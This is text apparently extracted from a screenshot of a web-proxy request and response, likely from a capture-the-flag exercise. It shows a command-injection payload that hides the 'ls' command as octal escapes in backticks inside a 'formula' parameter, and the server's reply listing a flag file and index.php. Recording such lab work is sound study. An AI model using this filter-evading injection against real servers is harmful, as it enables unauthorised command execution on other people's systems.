 Send
Cancel
< | ▼
> | ▼
Tar
Request
Pretty
Raw
Hex
\n
1 GET /?formula=`\154\163` HTTP/1.1
2 Host: 45.129.40.107:9668
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
MTcxNjY4NTM0OXxEWDhFQVFMX2dBQUJFQUVRQUFBOF80QUFBZ1p6ZEhKcGJtY01CQ
UFDYVdRRGFXNTBCQVFBX2dIaUJuTjBjbWx1Wnd3UEFBMWhkWFJvWlc1MGFXTmhkR1
ZrQkdKdmIyd0NBZ0FCfJ2U_igIhg4Q4-wHsJz2sRFETvf-f1xaMXxenvShUBTa
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 May 2024 23:47:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 92
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Result:
flag-eucmCjFHC1oimI0d9XxT7JzANCVOhrFX2OVdy8NxGQ3aPxDLd4WwwQ82eMKl
RZBy.txt
11 index.php
12